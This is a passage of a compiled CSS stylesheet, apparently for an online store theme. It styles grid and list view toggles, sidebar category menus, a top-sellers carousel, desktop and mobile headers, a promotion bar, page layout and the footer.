        .view-as-btn .btn-group .btn-view.grid-view .icon-bar:after {
          bottom: -7px; }
      .view-as-btn .btn-group .btn-view.grid-view.current-view .icon-bar:before, .view-as-btn .btn-group .btn-view.grid-view.current-view .icon-bar:after {
        background: #000000; }
      .view-as-btn .btn-group .btn-view#list-view > div {
        padding-top: 0;
        width: 20px; }
      .view-as-btn .btn-group .btn-view#list-view .icon-bar {
        width: 20px; }
        .view-as-btn .btn-group .btn-view#list-view .icon-bar + .icon-bar {
          margin: 1px 0 0; }
      .view-as-btn .btn-group .btn-view.current-view .icon-bar {
        background: black; }
  .view-as-btn .btn-select {
    display: inline-block; }
  .view-as-btn .btn-dropdown {
    margin-top: 5px;
    background: white;
    -webkit-box-shadow: 0px 1px 3px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px 1px rgba(0, 0, 0, 0.1);
    padding-left: 15px;
    padding-right: 15px;
    position: absolute;
    left: 0;
    top: 100%;
    display: none;
    z-index: 1;
    min-width: 43px; }
    @media (min-width: 551px) {
      .view-as-btn .btn-dropdown {
        min-width: 78px; } }
    @media (min-width: 1261px) {
      .view-as-btn .btn-dropdown {
        min-width: 120px; } }
    @media (min-width: 1600px) {
      .view-as-btn .btn-dropdown {
        min-width: 169px; } }
    @media (min-width: 1920px) {
      .view-as-btn .btn-dropdown {
        min-width: 225px; } }
    .view-as-btn .btn-dropdown.is-open {
      display: block; }
    .view-as-btn .btn-dropdown .btn-view {
      border: none;
      padding-left: 0;
      padding-right: 0;
      min-width: 0; }
      .view-as-btn .btn-dropdown .btn-view + .btn-view {
        margin-left: 15px; }
      .view-as-btn .btn-dropdown .btn-view.grid-view:not(.current-view) .icon-bar {
        background: #c4c4ce; }
        .view-as-btn .btn-dropdown .btn-view.grid-view:not(.current-view) .icon-bar:before, .view-as-btn .btn-dropdown .btn-view.grid-view:not(.current-view) .icon-bar:after {
          background: #c4c4ce; }
    .view-as-btn .btn-dropdown .grid-view3,
    .view-as-btn .btn-dropdown .grid-view4,
    .view-as-btn .btn-dropdown .grid-view5,
    .view-as-btn .btn-dropdown .grid-view6 {
      display: none; }
    @media (min-width: 551px) {
      .view-as-btn .btn-dropdown .grid-view3 {
        display: inline-block; } }
    @media (min-width: 1261px) {
      .view-as-btn .btn-dropdown .grid-view4 {
        display: inline-block; } }
    @media (min-width: 1600px) {
      .view-as-btn .btn-dropdown .grid-view5 {
        display: inline-block; } }
    @media (min-width: 1920px) {
      .view-as-btn .btn-dropdown .grid-view6 {
        display: inline-block; } }
    @media (min-width: 1600px) {
      .view-as-btn .btn-dropdown.sidebar-show {
        min-width: 141px; } }
    .view-as-btn .btn-dropdown.sidebar-show .grid-view6 {
      display: none; }

#sideBlock_category,
#sideBlock_search,
#sideBlock_brand,
#sideBlock_blog {
  max-width: 370px; }
  #sideBlock_category .side-block-header,
  #sideBlock_search .side-block-header,
  #sideBlock_brand .side-block-header,
  #sideBlock_blog .side-block-header {
    padding: 0; }
  #sideBlock_category .side-block-body,
  #sideBlock_search .side-block-body,
  #sideBlock_brand .side-block-body,
  #sideBlock_blog .side-block-body {
    padding: 25px 50px 50px 50px;
    height: 100%; }
    @media (max-width: 550px) {
      #sideBlock_category .side-block-body,
      #sideBlock_search .side-block-body,
      #sideBlock_brand .side-block-body,
      #sideBlock_blog .side-block-body {
        padding: 0 20px 20px 20px;
        height: -webkit-calc(100% - 60px);
        height: -moz-calc(100% - 60px);
        height: -ms-calc(100% - 60px);
        height: calc(100% - 60px); } }

#sideAllCategories .sidebarBlock-heading {
  margin-bottom: 10px; }

.all-categories-list {
  margin: 0;
  list-style: none; }
  .all-categories-list li {
    margin-bottom: 0px;
    padding: 4px 0 4px 0;
    position: relative; }
    .all-categories-list li:last-child {
      padding-bottom: 0px; }
  .all-categories-list > .navPages-item > .dropdown-category-list {
    margin: 2px 0 0 0; }
  .all-categories-list .navPages-item {
    float: none;
    display: block;
    position: relative;
    padding: 0; }
    .all-categories-list .navPages-item + .navPages-item {
      border-top: 1px solid #F1F2F5; }
    .all-categories-list .navPages-item a {
      padding: 10px 15px 10px 0;
      vertical-align: top;
      display: inline-block;
      color: black;
      font-weight: 600;
      position: relative;
      z-index: 3;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      .all-categories-list .navPages-item a span {
        background-image: linear-gradient(currentColor, currentColor);
        background-position: 0 90%;
        background-repeat: no-repeat;
        background-size: 0 1px;
        transition: background-size .5s; }
      .all-categories-list .navPages-item a:hover span {
        color: #f94436;
        background-size: 100% 1px; }
    .all-categories-list .navPages-item .icon-dropdown {
      float: right;
      width: 100%;
      height: 37px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
      -ms-flex-pack: flex-end;
      -webkit-justify-content: flex-end;
      justify-content: flex-end;
      cursor: pointer;
      position: absolute;
      left: 0;
      top: 0;
      z-index: 2; }
      .all-categories-list .navPages-item .icon-dropdown svg {
        width: 23px;
        height: 23px;
        fill: black;
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg); }
    .all-categories-list .navPages-item > .icon-dropdown {
      height: 48px; }
      .all-categories-list .navPages-item > .icon-dropdown.is-clicked svg {
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg); }
    .all-categories-list .navPages-item.current-cat > a > span, .all-categories-list .navPages-item.open > a > span {
      background-image: linear-gradient(black, black);
      background-position: 0 90%;
      background-repeat: no-repeat;
      background-size: 100% 1px;
      transition: background-size .5s; }
    .all-categories-list .navPages-item.current-cat > a:hover > span, .all-categories-list .navPages-item.open > a:hover > span {
      background-image: linear-gradient(#f94436, #f94436); }
    .all-categories-list .navPages-item.current-cat > .icon-dropdown.is-clicked svg, .all-categories-list .navPages-item.open > .icon-dropdown.is-clicked svg {
      -moz-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
      -webkit-transform: rotate(-90deg);
      transform: rotate(-90deg);
      margin-right: 0px; }
    .all-categories-list .navPages-item.current-cat.open > .icon-dropdown svg, .all-categories-list .navPages-item.open.open > .icon-dropdown svg {
      -moz-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
      -webkit-transform: rotate(-90deg);
      transform: rotate(-90deg);
      margin-right: 0px; }
    .all-categories-list .navPages-item.open {
      padding-bottom: 0;
      margin-bottom: 5px; }
    .all-categories-list .navPages-item:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    .all-categories-list .navPages-item.is-clicked > a,
    .all-categories-list .navPages-item .current-cat > a {
      font-weight: 600; }
  .all-categories-list .dropdown-category-list {
    margin: 0;
    display: none;
    list-style: none;
    overflow: hidden;
    width: 100%; }
    .all-categories-list .dropdown-category-list.cat-expanded {
      display: block; }
      .all-categories-list .dropdown-category-list.cat-expanded .icon-dropdown.is-clicked svg {
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        margin-right: 0px; }
    .all-categories-list .dropdown-category-list .icon-dropdown {
      margin-right: -10px; }
    .all-categories-list .dropdown-category-list > .navPage-subMenu-item > .navPage-subMenu-action {
      text-transform: capitalize;
      font-weight: 500;
      color: black;
      display: inline-block;
      padding: 10px 0; }
    .all-categories-list .dropdown-category-list .navPage-subMenu-item {
      width: 100%;
      display: block;
      position: relative;
      padding: 0 20px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item a {
        padding: 0; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item:first-child > .icon-dropdown {
        height: 25px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item.current-cat > a > span, .all-categories-list .dropdown-category-list .navPage-subMenu-item.open > a > span {
        background-image: linear-gradient(black, black);
        background-position: 0 90%;
        background-repeat: no-repeat;
        background-size: 100% 1px;
        transition: background-size .5s; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item.current-cat > a:hover > span, .all-categories-list .dropdown-category-list .navPage-subMenu-item.open > a:hover > span {
        background-image: linear-gradient(#f94436, #f94436); }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item.current-cat > .icon-dropdown.is-clicked svg, .all-categories-list .dropdown-category-list .navPage-subMenu-item.open > .icon-dropdown.is-clicked svg {
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        margin-right: 0px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item.open > .icon-dropdown.is-clicked svg {
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        margin-right: 0px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item a {
        width: auto;
        -webkit-transition: padding-left 0.3s linear;
        -moz-transition: padding-left 0.3s linear;
        -ms-transition: padding-left 0.3s linear;
        -o-transition: padding-left 0.3s linear; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item {
        padding: 10px 20px; }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item a {
          position: relative;
          font-weight: 400;
          text-transform: none;
          letter-spacing: 0;
          color: black; }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item .icon-dropdown {
          height: 37px; }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item.current-cat > a > span, .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item.open > a > span {
          background-image: linear-gradient(black, black);
          background-position: 0 90%;
          background-repeat: no-repeat;
          background-size: 100% 1px;
          transition: background-size .5s; }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item.current-cat > a:hover > span, .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item.open > a:hover > span {
          background-image: linear-gradient(#f94436, #f94436); }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .dropdown-category-list .navPage-childList-item.open > .icon-dropdown.is-clicked svg {
          -moz-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
          -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
          margin-right: 0px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item .navPages-level-4 .navPage-childList-item a:hover {
        color: black; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item .navPages-level-5 .navPage-childList-item a:hover {
        padding-left: 60px; }
        .all-categories-list .dropdown-category-list .navPage-subMenu-item .navPages-level-5 .navPage-childList-item a:hover:before {
          left: 45px; }
      .all-categories-list .dropdown-category-list .navPage-subMenu-item .navPage-subMenu-action {
        margin: 0;
        width: auto;
        border: none; }

#sideShopByBrands .view_all a span {
  background-size: 100% 1px; }

#ProductCarouselTopSellers .sidebarBlock-heading {
  position: relative; }
  #ProductCarouselTopSellers .sidebarBlock-heading .btnViewAll {
    line-height: 1.2;
    text-transform: capitalize;
    font-style: normal;
    display: block; }

#ProductCarouselTopSellers .productCarousel {
  padding-top: 10px;
  padding-bottom: 20px; }
  #ProductCarouselTopSellers .productCarousel .card {
    margin-bottom: 30px; }
  #ProductCarouselTopSellers .productCarousel .slick-arrow {
    top: auto;
    bottom: -2px;
    transform: none;
    border: none;
    background-color: transparent;
    padding: 0;
    width: 40px;
    height: 20px;
    padding: 2px 0; }
    #ProductCarouselTopSellers .productCarousel .slick-arrow:before {
      width: 40px;
      height: 16px; }
    #ProductCarouselTopSellers .productCarousel .slick-arrow.slick-prev:before {
      background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='42' viewBox='0 -120 512.008 1024.016' style='enable-background:new 0 20 512.008 1024.016;' xml:space='preserve'%3e%3cg%3e%3cg%3e%3cpath fill='%23000000' d='M480.004,352.004H54.628l68.688-68.688l-22.624-22.624l-96,96c-6.256,6.256-6.256,16.368,0,22.624l96,96l22.624-22.624 l-68.688-68.688h425.376V352.004z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e"); }
    #ProductCarouselTopSellers .productCarousel .slick-arrow.slick-next:before {
      background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='42' viewBox='0 -345 512.008 1024.016' style='enable-background:new 0 0 512.008 1024.016;' xml:space='preserve'%3e%3cg%3e%3cg%3e%3cpath fill='%23000000' d='M507.316,132.692l-96-96l-22.624,22.624l68.688,68.688H32.004v32H457.38l-68.688,68.688l22.624,22.624l96-96 C513.572,149.06,513.572,138.948,507.316,132.692z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e"); }
  #ProductCarouselTopSellers .productCarousel .slick-dots {
    bottom: 0; }

#sideBannerImage {
  margin-top: 50px;
  padding-bottom: 15px; }
  #sideBannerImage .cms-image {
    display: block;
    position: relative;
    overflow: hidden; }
    #sideBannerImage .cms-image img {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      border: 0;
      width: auto;
      max-height: 100%;
      object-fit: contain;
      /* Object-fit polyfill */
      font-family: 'object-fit: contain;'; }
    #sideBannerImage .cms-image:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 137.037037037037%; }

#sideCustomCMS .side-cms-content {
  font-size: 16px;
  color: black;
  line-height: 26px; }
  #sideCustomCMS .side-cms-content p {
    margin-bottom: 25px; }

.card-top-sellers {
  font-size: 0; }
  .card-top-sellers .card-figure {
    width: 86px;
    height: auto;
    display: inline-block;
    vertical-align: top; }
  .card-top-sellers .card-body {
    font-size: 16px;
    padding-top: 0;
    padding-left: 20px;
    width: calc(100% - 86px);
    display: inline-block;
    vertical-align: top;
    margin-top: -3px; }
    .home-layout-2 .card-top-sellers .card-body {
      text-align: left; }
    .card-top-sellers .card-body .card-option [data-product-attribute] {
      justify-content: flex-start; }
    .card-top-sellers .card-body [data-test-info-type="brandName"] {
      display: none; }
    .card-top-sellers .card-body .card-title {
      overflow: hidden;
      text-overflow: ellipsis;
      -webkit-line-clamp: 2;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      /* autoprefixer: off */ }
    .card-top-sellers .card-body .card-figcaption-button {
      text-decoration: none;
      color: black;
      border: none;
      background: none;
      padding: 0;
      text-transform: capitalize;
      font-weight: 400;
      box-shadow: none; }
      .card-top-sellers .card-body .card-figcaption-button span {
        background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
        background-repeat: repeat-x;
        background-position-y: 0px; }
      .card-top-sellers .card-body .card-figcaption-button:hover {
        color: #f94436; }
        .card-top-sellers .card-body .card-figcaption-button:hover span {
          background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

#categoryBottomBanner {
  margin-top: 75px; }
  @media (max-width: 1599px) {
    #categoryBottomBanner.haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content {
      background-color: #FFF2D5; } }
  #categoryBottomBanner.haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img:before {
    background-color: #FFF2D5; }

.product.product--banner {
  width: 100% !important; }

.categoryBannerProduct {
  font-size: 0;
  margin-bottom: 40px; }
  .categoryBannerProduct .categoryBannerProduct__item {
    width: 50%;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    margin-bottom: 30px; }
    .categoryBannerProduct .categoryBannerProduct__item:nth-child(even) {
      padding-left: 15px; }
    .categoryBannerProduct .categoryBannerProduct__item:nth-child(odd) {
      padding-right: 15px; }
  @media (max-width: 800px) {
    .categoryBannerProduct {
      margin-bottom: 0; }
      .categoryBannerProduct .categoryBannerProduct__item {
        width: 100%; }
        .categoryBannerProduct .categoryBannerProduct__item:nth-child(even) {
          padding-left: 0; }
        .categoryBannerProduct .categoryBannerProduct__item:nth-child(odd) {
          padding-right: 0; } }

.skip-to-main-link {
  background: white;
  color: black;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translate(-50%, calc(-100% - 55px));
  transition: transform 0.3s;
  z-index: 500; }
  .skip-to-main-link:focus {
    transform: translate(-50%, 0%); }

.header {
  background-color: white;
  border-bottom: 1px solid #e6e6e6;
  padding: 13px 0; }
  @media (min-width: 1025px) {
    .home-layout-2 .header {
      padding: 14px 0; }
      .home-layout-2 .header.is-sticky {
        padding: 14px 0; } }
  .header.is-open {
    height: auto; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }
  .header.is-sticky {
    position: fixed;
    top: 0;
    z-index: 10;
    width: 100%;
    padding: 5px 0;
    animation-duration: 0.5s; }
  @media (max-width: 1199px) {
    .header {
      padding: 0; }
      .header.is-sticky {
        padding: 0; } }
  [data-page-type="default"] .header:not(.is-sticky) {
    border-color: transparent; }

body.quickSearch-open .header.is-sticky {
  z-index: 100; }

.header-logo {
  font-size: 0;
  margin: 0 3.4375rem;
  text-align: center;
  height: 55px; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.15625rem;
      margin-right: 5.15625rem; } }
  @media (min-width: 801px) {
    .header-logo {
      margin: 0;
      padding: 0;
      height: auto; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.375rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo__link {
    color: #333333;
    height: inherit;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    position: relative;
    text-decoration: none;
    width: 70%;
    z-index: 10; }
    .header-logo__link:before, .header-logo__link:after {
      content: " ";
      display: table; }
    .header-logo__link:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo__link {
        background: none;
        border-bottom: 0;
        display: inline-flex;
        padding: 0;
        width: auto; } }
    .header-logo__link:hover {
      color: black; }
    .header-logo__link:active {
      color: black; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.5rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.5rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-size: 2.25vw;
  font-weight: 400;
  letter-spacing: 0.125rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 2.5vw; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      max-width: none;
      white-space: normal;
      padding: 0; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative;
  width: 100%; }

.header-logo-image-container:after {
  content: '';
  display: block; }

.header-logo-image {
  max-height: 1.9375rem;
  display: block;
  margin: 0 auto; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.header-logo-image-unknown-size {
  max-height: 1.9375rem; }
  @media (min-width: 801px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.4375rem;
  width: 3.4375rem;
  display: inline-block;
  font-size: 0;
  overflow: hidden;
  padding: 0 1.125rem;
  position: relative;
  z-index: 50; }
  @media (min-width: 1200px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: black;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.25rem; }
    .home-layout-2 .mobileMenu-toggle .mobileMenu-toggleIcon, .home-layout-2
    .mobileMenu-toggle .mobileMenu-toggleIcon::before, .home-layout-2
    .mobileMenu-toggle .mobileMenu-toggleIcon::after {
      background: black; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.6875rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: black;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.header-center {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  max-width: 1800px;
  margin: 0 auto;
  width: 100%; }
  @media (min-width: 1280px) {
    .header-center {
      padding: 0 60px;
      max-width: 1920px; } }
  .header-center .header__desktop--left {
    width: 320px; }
    .header-center .header__desktop--left .header-logo {
      text-align: left;
      padding: 0 15px; }
  .header-center .header__desktop--center {
    width: calc(100% - 640px);
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center; }
  .header-center .header__desktop--right {
    width: 320px; }
    .header-center .header__desktop--right .navUser {
      text-align: right;
      padding: 0 15px; }
      .header-center .header__desktop--right .navUser .navUser-section {
        float: none;
        display: inline-block;
        vertical-align: middle; }
        .header-center .header__desktop--right .navUser .navUser-section + .navUser-section {
          margin-left: 0; }

#header_topBarPromotion {
  background-color: #ffcc00; }
  #header_topBarPromotion .container {
    max-width: 800px;
    padding: 0 15px; }
  #header_topBarPromotion .topBarPromotion-carousel {
    display: block;
    padding: 11px 0 12px; }
    .home-layout-2 #header_topBarPromotion .topBarPromotion-carousel {
      padding: 10px 0 11px;
      max-height: 36px; }
    #header_topBarPromotion .topBarPromotion-carousel:not(.slick-slider) .topBarPromotion-item:nth-child(n+2) {
      display: none; }
    #header_topBarPromotion .topBarPromotion-carousel .topBarPromotion-item {
      text-align: center;
      border: none;
      padding: 0 15px; }
      #header_topBarPromotion .topBarPromotion-carousel .topBarPromotion-item a {
        display: block;
        text-decoration: none;
        font-weight: 700;
        color: black;
        vertical-align: top;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden; }
        .home-layout-2 #header_topBarPromotion .topBarPromotion-carousel .topBarPromotion-item a {
          font-weight: 500;
          font-size: 14px; }
    #header_topBarPromotion .topBarPromotion-carousel .slick-arrow {
      width: 21px;
      height: 29px;
      padding: 5px;
      margin-top: 0;
      border: none;
      background-color: transparent; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow:before {
        width: 100%;
        height: 100%; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow.slick-prev {
        left: -20px; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow.slick-next {
        right: -20px; }
  @media (max-width: 1024px) {
    #header_topBarPromotion .topBarPromotion-carousel {
      padding: 11px 15px 12px; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow.slick-prev {
        left: 0; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow.slick-next {
        right: 0; } }
  @media (max-width: 767px) {
    #header_topBarPromotion .topBarPromotion-carousel {
      padding: 11px 0 12px; }
      #header_topBarPromotion .topBarPromotion-carousel .topBarPromotion-item {
        padding: 0; }
      #header_topBarPromotion .topBarPromotion-carousel .slick-arrow {
        display: none !important; } }

@media (min-width: 1200px) {
  .header__mobile {
    display: none; } }

.header__mobile .haloHeaderMobile {
  display: flex;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  padding: 0 15px; }
  .header__mobile .haloHeaderMobile .haloHeaderMobile__item {
    min-width: 85px;
    display: flex;
    align-items: center; }
  .header__mobile .haloHeaderMobile .haloHeaderMobile__item--left {
    justify-content: flex-start; }
  .header__mobile .haloHeaderMobile .haloHeaderMobile__item--right {
    justify-content: flex-end; }
  .header__mobile .haloHeaderMobile .haloHeaderMobile__item--center {
    padding: 0 15px; }
    .header__mobile .haloHeaderMobile .haloHeaderMobile__item--center .header-logo {
      margin: 0;
      height: 50px; }
      .header__mobile .haloHeaderMobile .haloHeaderMobile__item--center .header-logo .header-logo__link {
        width: 100%; }
  .header__mobile .haloHeaderMobile .navUser-action {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    font-size: 0; }
  .header__mobile .haloHeaderMobile .mobileMenu-toggle {
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    width: 23px;
    height: 23px;
    margin-right: 30px; }
    .header__mobile .haloHeaderMobile .mobileMenu-toggle .mobileMenu-toggleIcon {
      width: 100%;
      top: 49%; }
      .header__mobile .haloHeaderMobile .mobileMenu-toggle .mobileMenu-toggleIcon:before {
        width: 100%;
        top: -7px; }
      .header__mobile .haloHeaderMobile .mobileMenu-toggle .mobileMenu-toggleIcon:after {
        width: 100%;
        bottom: -7px; }
    .header__mobile .haloHeaderMobile .mobileMenu-toggle.is-open .mobileMenu-toggleIcon:before {
      top: 0; }
    .header__mobile .haloHeaderMobile .mobileMenu-toggle.is-open .mobileMenu-toggleIcon:after {
      bottom: 0; }
  .header__mobile .haloHeaderMobile .navUserAction-login svg {
    width: 23px;
    height: 23px; }
  .header__mobile .haloHeaderMobile .navUser-actionCart {
    position: relative;
    margin-left: 30px;
    padding-right: 8px; }
    .header__mobile .haloHeaderMobile .navUser-actionCart svg {
      width: 24px;
      height: 24px;
      display: inline-block;
      vertical-align: middle; }
    .header__mobile .haloHeaderMobile .navUser-actionCart .countPill {
      display: inline-block;
      vertical-align: middle;
      position: absolute;
      top: -8px;
      right: 0; }

@media (max-width: 1199px) {
  .header__desktop {
    display: none; } }

.body {
  margin-bottom: 6rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }
  .home-layout-2[data-page-type="default"] .body {
    margin-bottom: 0; }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 0;
  padding-right: 0; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.modal-background {
  background: rgba(0, 0, 0, 0.5); }

body::-webkit-scrollbar {
  width: 10px; }

body::-webkit-scrollbar-track {
  background: #f6f6f6; }

body::-webkit-scrollbar-thumb {
  background: #464646; }

body.is-side-block, body.quickSearch-open, body.has-activeNavPages, body.halo-open-before-you-leave {
  overflow: hidden; }
  body.is-side-block:after, body.quickSearch-open:after, body.has-activeNavPages:after, body.halo-open-before-you-leave:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -moz-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -ms-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s; }
  @media (min-width: 1280px) {
    body.is-side-block, body.quickSearch-open, body.has-activeNavPages, body.halo-open-before-you-leave {
      padding-right: 10px; } }

body.is-side-block:after {
  z-index: 100; }

body.halo-open-before-you-leave:after {
  z-index: 200; }

body.has-activeNavPages #sideBlock_menu {
  left: 0; }

@media (min-width: 1280px) {
  body.has-activeModal {
    padding-right: 10px; } }

.footer {
  background-color: #1a1a1a;
  border-top: 1px solid #e6e6e6;
  position: relative; }
  .home-layout-2[data-page-type="default"] .footer .container.container-custom {
    padding: 0 15px; }
    @media (min-width: 1025px) {
      .home-layout-2[data-page-type="default"] .footer .container.container-custom {
        padding: 0 75px; } }

.footer-title-sr-only {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden; }

.footer-info {
  margin: 0 -15px;
  max-width: none;
  width: auto;
  font-size: 0;
  padding: 60px 0; }
